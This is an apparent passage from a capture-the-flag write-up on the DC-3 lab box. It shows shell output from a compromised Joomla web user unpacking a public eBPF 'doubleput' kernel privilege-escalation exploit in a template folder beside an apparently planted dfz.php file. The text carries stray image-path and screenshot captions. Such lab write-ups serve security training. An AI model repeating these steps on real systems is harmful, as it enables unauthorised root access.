 www-data@DC-3:/var/www/html/templates/beez3/html$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/var/www/html/templates/beez3/html$ ls -la
ls -la
total 64
drwxr-xr-x 12 www-data www-data 4096 Mar 21 19:06 .
drwxr-xr-x  7 www-data www-data 4096 Mar 21 19:05 ..
drwxr-xr-x  2 www-data www-data 4096 Aug 16  2016 39772
-rw-r--r--  1 www-data www-data 7025 Mar 21 19:05 39772.zip
drwxrwxr-x  3 www-data www-data 4096 Aug 16  2016 __MACOSX
drwxr-xr-x  5 www-data www-data 4096 Mar 23  2019 com_contact
drwxr-xr-x  8 www-data www-data 4096 Mar 23  2019 com_content
drwxr-xr-x  4 www-data www-data 4096 Mar 23  2019 com_newsfeeds
drwxr-xr-x  5 www-data www-data 4096 Mar 23  2019 com_weblinks
-rw-r--r--  1 www-data www-data   29 Mar 21 18:14 dfz.php
drwxr-xr-x  3 www-data www-data 4096 Mar 23  2019 layouts
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_breadcrumbs
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_languages
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_login
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper
截图(Alt + A)
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ ls -la
ls -la
total 52
drwxr-xr-x  3 www-data www-data  4096 Mar 21 19:07 .
drwxr-xr-x 12 www-data www-data  4096 Mar 21 19:06 ..
-rw-r--r--  1 www-data www-data  6148 Aug 16  2016 .DS_Store
-rw-r--r--  1 www-data www-data 10240 Aug 16  2016 crasher.tar
drwxr-x---  2 www-data www-data  4096 Apr 26  2016 ebpf_mapfd_doubleput_exploit
-rw-r--r--  1 www-data www-data 20480 Aug 16  2016 exploit.tar